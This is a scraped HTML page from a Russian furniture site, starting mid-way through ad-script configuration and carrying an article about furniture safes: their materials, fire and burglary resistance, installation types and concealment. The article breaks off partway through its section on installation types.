Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-36822 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-36822" class="article-post post-36822 post type-post status-publish format-standard has-post-thumbnail  category-komplektuyushhie">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/komplektuyushhie" itemprop="item"><span itemprop="name">Фурнитура и комплектующие</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Обзор мебельных сейфов, конструктивные особенности и варианты установки</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma-150x150.png"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="567" height="362" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Как выбрать сейф для дома" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma.png 567w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma-300x192.png 300w" sizes="(max-width: 567px) 100vw, 567px" />                                    <span class="post-card__category"><a href="https://mblx.ru/komplektuyushhie" itemprop="articleSection">Фурнитура и комплектующие</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 10 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="36822">16.8к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Наличие сейфа в доме – это уже современная реальность. Вопросы сохранения ценностей, информации и других важных вещей актуальны сегодня для многих людей. И такая конструкция, как сейф мебельный, стала одним из способов решения этих проблем.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#prednaznachenie-i-osobennosti">Предназначение и особенности</a></li><li class="level-1"><a href="#trebovaniya-k-materialam-izgotovleniya">Требования к материалам изготовления</a></li><li class="level-1"><a href="#raznovidnosti">Разновидности</a></li><li class="level-2"><a href="#po-tipu-ustanovki">По типу установки</a></li><li class="level-2"><a href="#po-tipu-zamka">По типу замка</a></li><li class="level-1"><a href="#razmery-i-harakteristiki">Размеры и характеристики</a></li><li class="level-2"><a href="#seyf-mebelnyy-dlya-kvartir">Сейф мебельный для квартир</a></li><li class="level-2"><a href="#seyf-dlya-chastnogo-doma">Сейф для частного дома</a></li><li class="level-1"><a href="#pravila-vybora">Правила выбора</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="prednaznachenie-i-osobennosti">Предназначение и особенности</h2>
<p style="text-align: justify;">Основная задача мебельного сейфа – надежная защита и обеспечение сохранности тем вещам, которые представляют ценность, а иногда и опасность. Обычно это деньги, драгоценности, важные документы, оружие и множество других предметов, нуждающихся в особом режиме хранения.</p>
<p style="text-align: justify;">Конструктивно сейф мебельный представляет собой сварной металлический короб определенных размеров, которые зависят от цели и места использования. Он оснащен монолитной дверью с системой запоров и замков различных уровней сложности. Для прочного закрепления в определенных местах сейфа расположены отверстия для монтажа.</p>
<p style="text-align: justify;">Само название «сейф мебельный» указывает на определенную функциональную особенность этих изделий. Она заключается в том, что они могут быть декорированы под мебель, незаметно и надежно встроены в стену или в пол. Это позволяет создать дополнительную защиту для сохраняемых вещей, потому что делает наличие такого тайника абсолютно незаметным.</p>
<p style="text-align: justify;">Кроме того, можно отметить еще несколько аспектов, являющихся плюсами именно этих видов изделий:</p>
<ul style="text-align: justify;">
<li>Обеспечивается значительная экономия полезного пространства в помещении;</li>
<li>Не нарушается уже существующий дизайн интерьера;</li>
<li>Современность и эргономичность внешнего вида;</li>
<li>Компактность и небольшой вес делает монтаж и доставку несложной;</li>
<li>Невысокая, относительно других моделей, стоимость;</li>
<li>Надежность и удобство в использовании.</li>
</ul>
<blockquote>
<p style="text-align: justify;">Можно сказать, что сейф мебельный – это идеальная система хранения для загородного дома, квартиры, дачи и не только. Часто их можно встретить в офисах и гостиницах.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kodovaya-sistema-zashhity-veshhej.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36827" src="https://mblx.ru/wp-content/uploads/2018/01/Kodovaya-sistema-zashhity-veshhej.jpeg" alt="Кодовая система защиты вещей" width="500" height="447" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kodovaya-sistema-zashhity-veshhej.jpeg 562w, https://mblx.ru/wp-content/uploads/2018/01/Kodovaya-sistema-zashhity-veshhej-300x268.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="447"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-domashnij-sejf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36826" src="https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-domashnij-sejf.jpg" alt="Небольшой домашний сейф" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-domashnij-sejf.jpg 750w, https://mblx.ru/wp-content/uploads/2018/01/Nebolshoj-domashnij-sejf-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Pravilno-hranim-veshhi-v-dome.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36825" src="https://mblx.ru/wp-content/uploads/2018/01/Pravilno-hranim-veshhi-v-dome.jpg" alt="Правильно храним вещи в доме" width="500" height="554" srcset="https://mblx.ru/wp-content/uploads/2018/01/Pravilno-hranim-veshhi-v-dome.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/Pravilno-hranim-veshhi-v-dome-271x300.jpg 271w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="554"></span></a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><a href="https://mblx.ru/wp-content/uploads/2018/01/ZHeleznye-elementy-dlya-hraneniya-deneg.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36824" src="https://mblx.ru/wp-content/uploads/2018/01/ZHeleznye-elementy-dlya-hraneniya-deneg.jpg" alt="Железные элементы для хранения денег" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/ZHeleznye-elementy-dlya-hraneniya-deneg.jpg 1024w, https://mblx.ru/wp-content/uploads/2018/01/ZHeleznye-elementy-dlya-hraneniya-deneg-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/ZHeleznye-elementy-dlya-hraneniya-deneg-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-kachestvenno-zashhitit-veshhi-v-dome.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36823" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-kachestvenno-zashhitit-veshhi-v-dome.jpg" alt="Как качественно защитить вещи в доме" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-kachestvenno-zashhitit-veshhi-v-dome.jpg 700w, https://mblx.ru/wp-content/uploads/2018/01/Kak-kachestvenno-zashhitit-veshhi-v-dome-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Kak-kachestvenno-zashhitit-veshhi-v-dome-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a></p>
<h2 style="text-align: justify;" id="trebovaniya-k-materialam-izgotovleniya">Требования к материалам изготовления</h2>
<p style="text-align: justify;">Материал, из которого изготавливаются сейфы для дома, должен обеспечивать выполнение основной функции – защиты. Поэтому все стандартные заводские экземпляры изготовлены из высокопрочной листовой стали. Корпус покрывается полимером специального состава. Он позволяет применять для чистки любые чистящие средства.</p>
<p style="text-align: justify;">Но специфика таких изделий (малые габариты и вес) накладывает свой отпечаток на используемые материалы. В основном учитывается цель приобретения. Как правило, изделия являются средством защиты от:</p>
<ol style="text-align: justify;">
<li>Посторонних глаз – обычные мебельные сейфы изготавливаются из тонколистовой стали, толщина которой варьируется от 1 до 10 мм. Этого вполне достаточно, чтобы выполнить свою основную функцию: защитить содержимое от любопытных;</li>
<li>Проникновения – гораздо большую степень защиты обеспечивают взломостойкие мебельные сейфы. Их основание выполнено из двустенных стальных листов. В промежутки между ними помещены специальные материалы, дающие дополнительную твердость конструкции. Хранилища такого класса уже станут препятствием для любого проникновения;</li>
<li>Пожара – когда стоит задача защитить содержимое от пожара, то наиболее актуальными в этом случае являются огнеупорные мебельные сейфы. Материалы для их изготовления используются аналогичные предыдущим: двойные стальные листы. Но пространство между ними уже заполняется особыми веществами. Они имеют пористую структуру, которая значительно повышает термостойкость всей конструкции. В случае пожара безопасность помещенных в хранилище ценностей может быть обеспечена на 40-120 минут. Этого времени, как правило, хватает, чтобы позаботиться об их дальнейшей судьбе.</li>
</ol>
<blockquote>
<p style="text-align: justify;">Практикуются варианты тайников, изготовленных по индивидуальным заказам. Здесь отдельно оговариваются: размеры, применяемые материалы, дополнительные средства защиты и комфорта.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/ZHeleznyj-sejf-dlya-ustanovki-v-shkafu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36832" src="https://mblx.ru/wp-content/uploads/2018/01/ZHeleznyj-sejf-dlya-ustanovki-v-shkafu.jpg" alt="Железный сейф для установки в шкафу" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/ZHeleznyj-sejf-dlya-ustanovki-v-shkafu.jpg 1500w, https://mblx.ru/wp-content/uploads/2018/01/ZHeleznyj-sejf-dlya-ustanovki-v-shkafu-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/ZHeleznyj-sejf-dlya-ustanovki-v-shkafu-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/ZHeleznyj-sejf-dlya-ustanovki-v-shkafu-1024x683.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36831" src="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf.jpg" alt="Мебельный сейф" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-mebel-v-dome.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36830" src="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-mebel-v-dome.jpg" alt="Где спрятать мебель в доме" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-mebel-v-dome.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-mebel-v-dome-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-mebel-v-dome-768x512.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-v-dome-zashhitit-mebel.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36829" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-v-dome-zashhitit-mebel.png" alt="Как в доме защитить мебель" width="500" height="441" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-v-dome-zashhitit-mebel.png 692w, https://mblx.ru/wp-content/uploads/2018/01/Kak-v-dome-zashhitit-mebel-300x265.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="441"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-sovremennyj-sejf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36828" src="https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-sovremennyj-sejf.jpg" alt="Выбираем современный сейф" width="500" height="333" srcset="https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-sovremennyj-sejf.jpg 1280w, https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-sovremennyj-sejf-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-sovremennyj-sejf-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Vybiraem-sovremennyj-sejf-1024x682.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span></a></p>
<h2 style="text-align: justify;" id="raznovidnosti">Разновидности</h2>
<p style="text-align: justify;">Существует много критериев при выборе сейфа. В одном случае важен размер помещения, в другом – габариты ценностей. Но всегда следует принимать во внимание два основных фактора: тип установки и надежность замков. Предлагается рассмотреть эти разновидности.</p>
<h3 style="text-align: justify;" id="po-tipu-ustanovki">По типу установки</h3>
<ul style="text-align: justify;">
<li>Наиболее распространенный вид – мебельные сейфы, замаскированные в нишах, полках и других укромных местах. Они, как правило, имеют небольшие размеры, легко устанавливаются и являются практически не заметными;</li>
<li>Существуют отдельно стоящие модели, выполненные в виде предметов мебели: шкафа, комода и даже дивана. Помимо внутренних средств защиты, в них предусмотрены прочные крепления к поверхности пола анкерными болтами. Такие меры делают кражу сейфа вместе с содержимым практически невозможной;</li>
<li>Применяется еще одна модификация: встраиваемые сейфы. Их довольно легко вмонтировать в стену, а впоследствии замаскировать любым предметом интерьера – картиной или зеркалом. Правда, учитывая толщину стен современных квартир, рассчитывать крупногабаритный сейф не стоит.</li>
</ul>
<p style="text-align: justify;">Удобный вариант – для устройства тайника использовать период ремонта или перепланировки квартиры. Звуки ремонтных работ помогут замаскировать производимый шум и не привлекают излишнего внимания.</p>
